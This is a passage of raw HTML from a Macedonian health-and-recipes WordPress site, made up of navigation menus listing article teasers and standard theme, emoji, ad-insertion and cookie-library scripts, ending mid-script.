                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата">Ако ви протекува додека кивате – ова мора да го знаете за карлицата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" class="td-image-wrap " title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" ><img class="entry-thumb" src="" alt="" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8315-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО">Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" class="td-image-wrap " title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" ><img class="entry-thumb" src="" alt="" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8312-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци">Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3467";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8282";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970a8cb25c35
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3c3f70999d","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
